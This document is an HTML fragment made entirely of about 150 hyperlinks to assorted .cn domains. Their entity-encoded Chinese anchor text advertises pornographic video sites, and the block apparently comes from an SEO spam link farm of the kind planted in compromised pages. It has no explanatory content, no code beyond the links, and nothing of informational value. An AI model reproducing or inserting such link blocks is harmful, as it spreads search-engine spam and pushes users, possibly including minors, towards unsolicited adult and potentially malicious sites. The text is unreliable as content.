<a href="http://amarry.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://rc51.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://maihada.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdauct.cn" target="_blank">&#x4E45;&#x4E45;18&#x7981;&#x9AD8;&#x6F6E;&#x51FA;&#x6C34;&#x547B;&#x541F;&#x5A07;</a>|
<a href="http://shensha.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://adwedoo.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://vsight.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x8F6F;&#x4EF6;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leema.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://baofengyuan.cn" target="_blank">&#x4F0A;&#x4EBA;99&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://miejun.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://4oi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5927;&#x4E73;&#x9AD8;&#x8DDF;&#x978B;</a>|
<a href="http://fswap.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://tongyuecheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://wltabc.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyvq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://678fly.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cddesign.com.cn" target="_blank">&#x4E71;&#x64CD;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://sewz8.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://younews.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nuipus.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://kg365.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://678unsh.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://9696k.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://symsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://5dapie.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiu18.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;</a>|
<a href="http://12aiqing.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://0836auto.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ukbao.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://vigas.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gstep.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E3D;</a>|
<a href="http://wsousou.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://54hz.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98&#x4EBA;&#x59BB;</a>|
<a href="http://oscarmayer.com.cn" target="_blank">&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gboll.cn" target="_blank">&#x4EBA;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fhtsvsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x81C0;av</a>|
<a href="http://tlrxf.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://61xp.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yhqfxj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://printer-sunway.com.cn" target="_blank">&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://samna.com.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://gznuanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://steeeeps.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sxyate.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://erand.com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x9EBB;&#x8C46;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://pglfw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5947;&#x7C73;&#x8272;&#x5F71;&#x89C6;</a>|
<a href="http://xxsj.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x4E71;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x4E45;99&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://garden-fz.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digiyc.net.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://magmedia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taiyangdaotour.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ouawa.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;4hu4&#x864E;&#x6210;&#x4EBA;</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x8272;&#x9999;&#x6B32;&#x4E9A;&#x6D32;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://mengshujia.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://dtwfjx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://e05b62.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x4E1D;&#x889C;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://ksxinmai.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;yy</a>|
<a href="http://mrdkv.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x7816;&#x7816;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jpsx.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://aklf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x7B2C;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://moonlightfamily.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5927;&#x9646;</a>|
<a href="http://babyhaha.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wlele.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://gboll.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://aalahtu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hcdj5.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV &#x5929;&#x5802;</a>|
<a href="http://sw71.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://foxee.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuku66.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7ED5;&#x89C2;&#x770B;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bwgou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://ylop.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://videovideo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://hyseeds.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://kotl-dg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://re-dna.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yandayanruan.com.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longbaoli.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://t088.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://23abc.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x8272;&#x5929;&#x4F7F;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mangma.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E00;&#x9C81;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;</a>|
<a href="http://ynkids.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://jlgdsr.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://wuxitongdadianzi.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://couldbe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://hsbcgw.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x5F88;&#x8E81;</a>|
<a href="http://italbuilding.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x89C6;&#x9891;</a>|
<a href="http://xbssjw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://gx31.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sdfg563.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5077;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://uv1.com.cn" target="_blank">2023&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsgsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x79CB;&#x971E;</a>|
<a href="http://masterenglish.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://fidinear.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://lyydyys.cn" target="_blank">av&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whitesboots.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://wirebuckles.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://5ipop.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shsunnor.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ok-wy.cn" target="_blank">&#x56FD;&#x4EA7; &#x9AD8;&#x6E05; &#x65E0;&#x7801; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://applegold.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmxwjj.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://coal.bj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x65E0;</a>|
<a href="http://amarry.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://web520.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x6210;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://kpua.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xibuweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9B3C;&#x8272;</a>|
<a href="http://01piao.com.cn" target="_blank">&#x9ED1;&#x5DE8;&#x4EBA;&#x4E0E;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://500ssq.org.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://vdan.com.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://jinminghe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6DA9;&#x7231;&#x871C;</a>|
<a href="http://nullify.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://gianoi.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlkwm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://gzzmyzfls.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtwjb.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lankuaipc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://angni.cn" target="_blank">&#x5927;&#x9646;&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://emol.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x6FC0;&#x60C5;XX00&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://kzzt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
